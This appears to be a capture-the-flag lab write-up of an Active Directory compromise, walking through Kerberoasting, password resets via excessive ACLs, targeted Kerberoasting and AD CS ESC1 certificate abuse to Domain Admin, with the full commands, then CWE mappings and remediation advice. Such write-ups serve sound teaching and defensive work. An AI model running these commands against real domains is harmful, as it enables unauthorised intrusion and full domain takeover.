Executive Summary
The Arasaka environment was found to be vulnerable to a multi-stage attack path beginning with credential exposure and culminating in a full domain compromise. The primary attack vector involved Kerberoasting a service account, which facilitated lateral movement through over-privileged Active Directory object permissions. The final escalation to Domain Admin was achieved by exploiting a misconfigured Active Directory Certificate Services (AD CS) template (ESC1), allowing for arbitrary user impersonation.
Tooling Utilized
The following tools were utilized during the engagement to perform reconnaissance, exploitation, and privilege escalation:
| Tool | Category | Purpose |
|---|---|---|
| Nmap | Reconnaissance | Service discovery and port scanning. |
| Impacket | Exploitation | A collection of Python classes for working with network protocols (LDAP, Kerberos, SMB). |
| John the Ripper | Password Cracking | Offline brute-force and dictionary attacks against captured hashes. |
| BloodHound | Enumeration | Graph-based analysis of Active Directory trust relationships and attack paths. |
| TargetedKerberoast | Exploitation | Python script used to request Kerberos tickets for users over whom we have write permissions. |
| Certipy | AD CS Audit | Specialized tool for enumerating and abusing Active Directory Certificate Services. |
1. Enumeration & Reconnaissance
Service Scanning
The engagement began with a full port scan using nmap to identify running services and version information:
nmap -p- -sV -sC -T4 -oN full_scan.txt 10.1.94.136
User Enumeration
Using the provided credentials (faraday:hacksmarter123), I utilized Impacket’s GetADUsers to enumerate domain accounts:
impacket-GetADUsers -all -dc-ip 10.1.94.136 hacksmarter.local/faraday:hacksmarter123


A check for AS-REP Roastable accounts via GetNPUsers yielded no results:
2. Initial Access
Kerberoasting
Further enumeration for Service Principal Names (SPNs) reveals a Kerberoastable account:
impacket-GetUserSPNs hacksmarter.local/faraday:hacksmarter123 -dc-ip 10.1.94.136 -request



An RC4 encrypted hash (type $23) is retrieved for the service account alt.svc. This hash was then cracked using john and the rockyou.txt wordlist:
3. Lateral Movement & Privilege Escalation
BloodHound Analysis

With the alt.svc credentials, BloodHound is used to map the internal domain structure:
bloodhound-python -u 'alt.svc' -p '[REDACTED]' -d hacksmarter.local -dc DC01.hacksmarter.local -c All -ns 10.1.94.136
The analysis reveals that alt.svc has GenericAll permissions over the yorinobu user.

Leveraging these rights, the password for yorinobu is reset via RPC:
net rpc password "YORINOBU" "Password123" -U "hacksmarter.local/alt.svc%[Redacted]" -S 10.1.94.136
Targeted Kerberoasting
Reviewing yorinobu’s permissions, I found GenericWrite access over SOULKILLER.SVC:


To exploit this, I performed a Targeted Kerberoast attack:
python3 targetedKerberoast.py -d 'hacksmarter.local' -u 'yorinobu' -p 'Password123' --dc-ip 10.1.94.136 --request-user 'soulkiller.svc' -o soulkiller.hash
The resulting hash is cracked using john:
4. Domain Admin (AD CS ESC1)
Certificate Template Exploitation


Using certipy-ad, I identified that soulkiller.svc has access to a certificate template (AI_Takeover) vulnerable to ESC1.

We request a certificate for the high-privileged user THE_EMPEROR:
certipy-ad req -u 'soulkiller.svc@hacksmarter.local' -p '[REDACTED]' -dc-ip 10.1.94.136 -ca 'hacksmarter-DC01-CA' -template 'AI_Takeover' -upn 'THE_EMPEROR@hacksmarter.local'

We then authenticate using the generated .pfx file to retrieve the NT hash for THE_EMPEROR:
certipy-ad auth -pfx the_emperor.pfx -dc-ip 10.1.94.136
Final Flag Retrieval

With the administrator-level hash, I accessed the system via smbclient.py to collect the root flag:
smbclient.py 'hacksmarter.local/THE_EMPEROR@10.1.94.136' -hashes :d87640b0d83dc7f90f5f30bd6789b133
Vulnerability Mapping (CWE)
| ID | Vulnerability Name | CWE Mapping |
|---|---|---|
| 1 | Weak Service Account Password | CWE-521: Weak Password Requirements |
| 2 | Excessive AD Object Permissions | CWE-269: Improper Privilege Management |
| 3 | AD CS Certificate Template Misconfiguration | CWE-295: Improper Certificate Validation |
Remediation & Mitigation Strategies
1. Account Hardening (NIST AC-1, CIS Control 5.2)
The initial foothold was possible due to a crackable Service Account password.
- Mitigation: Enforce high-entropy passwords (25+ characters) for all SPN-linked accounts.
- Recommendation: Deploy Group Managed Service Accounts (gMSAs) to automate password rotation and complexity.
2. Privilege Management (NIST AC-6, CIS Control 6.8)
The attack path relied on non-admin accounts having GenericAll/Write access over other users.
- Mitigation: Implement a “Least Privilege” model. Audit Active Directory ACLs to identify and revoke unnecessary administrative rights over user objects.
- Operational Note: Perform graph-based analysis (e.g., BloodHound) quarterly to identify and eliminate transitive attack paths.
3. Securing AD CS (NIST CM-6, CIS Control 4.1)
The ESC1 misconfiguration allowed for instant domain escalation.
- Mitigation: Modify the
AI_Takeovertemplate to disable theENROLLEE_SUPPLIES_SUBJECTflag.